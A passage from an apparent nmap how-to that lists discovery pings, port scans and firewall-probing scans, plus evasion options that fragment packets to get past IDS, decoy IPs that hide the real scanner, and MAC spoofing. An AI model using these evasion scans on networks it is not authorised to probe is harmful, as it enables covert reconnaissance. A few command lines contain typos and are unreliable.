1 service unrecognized despite returning data.

#19: Scan a host using TCP ACK (PA) and TCP Syn (PS) ping

If firewall is blocking standard ICMP pings, try the following host discovery methods:
nmap -PS 192.168.1.1
nmap -PS 80,21,443 192.168.1.1
nmap -PA 192.168.1.1
nmap -PA 80,21,200-512 192.168.1.1

#20: Scan a host using IP protocol ping

nmap -PO 192.168.1.1

#21: Scan a host using UDP ping

This scan bypasses firewalls and filters that only screen TCP:
nmap -PU 192.168.1.1
nmap -PU 2000.2001 192.168.1.1

#22: Find out the most commonly used TCP ports using TCP SYN Scan

 
### Stealthy scan ###
nmap -sS 192.168.1.1
 
### Find out the most commonly used TCP ports using  TCP connect scan (warning: no stealth scan)
###  OS Fingerprinting ###
nmap -sT 192.168.1.1
 
### Find out the most commonly used TCP ports using TCP ACK scan
nmap -sA 192.168.1.1
 
### Find out the most commonly used TCP ports using TCP Window scan
nmap -sW 192.168.1.1
 
### Find out the most commonly used TCP ports using TCP Maimon scan
nmap -sM 192.168.1.1
 

#23: Scan a host for UDP services (UDP scan)

Most popular services on the Internet run over the TCP protocol. DNS, SNMP, and DHCP are three of the most common UDP services. Use the following syntax to find out UDP services:
nmap -sU nas03
nmap -sU 192.168.1.1
Sample outputs:
 
Starting Nmap 5.00 ( http://nmap.org ) at 2012-11-27 00:52 IST
Stats: 0:05:29 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 32.49% done; ETC: 01:09 (0:11:26 remaining)
Interesting ports on nas03 (192.168.1.12):
Not shown: 995 closed ports
PORT     STATE         SERVICE
111/udp  open|filtered rpcbind
123/udp  open|filtered ntp
161/udp  open|filtered snmp
2049/udp open|filtered nfs
5353/udp open|filtered zeroconf
MAC Address: 00:11:32:11:15:FC (Synology Incorporated)
 
Nmap done: 1 IP address (1 host up) scanned in 1099.55 seconds
 

#24: Scan for IP protocol

This type of scan allows you to determine which IP protocols (TCP, ICMP, IGMP, etc.) are supported by target machines:
nmap -sO 192.168.1.1

#25: Scan a firewall for security weakness

The following scan types exploit a subtle loophole in the TCP and good for testing security of common attacks:
 
## TCP Null Scan to fool a firewall to generate a response ##
## Does not set any bits (TCP flag header is 0) ##
nmap -sN 192.168.1.254
 
## TCP Fin scan to check firewall ##
## Sets just the TCP FIN bit ##
nmap -sF 192.168.1.254
 
## TCP Xmas scan to check firewall ##
## Sets the FIN, PSH, and URG flags, lighting the packet up like a Christmas tree ##
nmap -sX 192.168.1.254
 
See how to block Xmas packkets, syn-floods and other conman attacks with iptables.

#26: Scan a firewall for packets fragments

The -f option causes the requested scan (including ping scans) to use tiny fragmented IP packets. The idea is to split up the TCP header over
several packets to make it harder for packet filters, intrusion detection systems, and other annoyances to detect what you are doing.
nmap -f 192.168.1.1
nmap -f fw2.nixcraft.net.in
nmap -f 15 fw2.nixcraft.net.in
## Set your own offset size with the --mtu option ##
nmap --mtu 32 192.168.1.1

#27: Cloak a scan with decoys

The -D option it appear to the remote host that the host(s) you specify as decoys are scanning the target network too. Thus their IDS might report 5-10 port scans from unique IP addresses, but they won't know which IP was scanning them and which were innocent decoys:
nmap -n -Ddecoy-ip1,decoy-ip2,your-own-ip,decoy-ip3,decoy-ip4 remote-host-ip
nmap -n -D192.168.1.5,10.5.1.2,172.1.2.4,3.4.2.1 192.168.1.5

#28: Scan a firewall for MAC address spoofing

 
### Spoof your MAC address ##
nmap --spoof-mac MAC-ADDRESS-HERE 192.168.1.1
 
### Add other options ###
nmap -v -sT -PN --spoof-mac MAC-ADDRESS-HERE 192.168.1.1
 
 
### Use a random MAC address ###
### The number 0, means nmap chooses a completely random MAC address ###
nmap -v -sT -PN --spoof-mac 0 192.168.1.1
 

#29: How do I save output to a text file?

The syntax is:
nmap 192.168.1.1 > output.txt
nmap -oN /path/to/filename 192.168.1.1
nmap -oN output.txt 192.168.1.1

#30: Not a fan of command line tools?


Try zenmap the official network mapper front end:
Zenmap is the official Nmap Security Scanner GUI. It is a multi-platform (Linux, Windows, Mac OS X, BSD, etc.) free and open source application which aims to make Nmap easy for beginners to use while providing advanced features for experienced Nmap users. Frequently used scans can be saved as profiles to make them easy to run repeatedly. A command creator allows interactive creation of Nmap command lines. Scan results can be saved and viewed later. Saved scan results can be compared with one another to see how they differ. The results of recent scans are stored in a searchable database.
You can install zenmap using the following apt-get command:
$ sudo apt-get install zenmap
Sample outputs:
[sudo] password for vivek:
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
  zenmap
0 upgraded, 1 newly installed, 0 to remove and 11 not upgraded.
Need to get 616 kB of archives.
After this operation, 1,827 kB of additional disk space will be used.
Get:1 http://debian.osuosl.org/debian/ squeeze/main zenmap amd64 5.00-3 [616 kB]
Fetched 616 kB in 3s (199 kB/s)
Selecting previously deselected package zenmap.
(Reading database ... 281105 files and directories currently installed.)
Unpacking zenmap (from .../zenmap_5.00-3_amd64.deb) ...
Processing triggers for desktop-file-utils ...
Processing triggers for gnome-menus ...
Processing triggers for man-db ...
Setting up zenmap (5.00-3) ...
Processing triggers for python-central ...
Type the following command to start zenmap:
$ sudo zenmap
Sample outputs
Fig.02: zenmap in action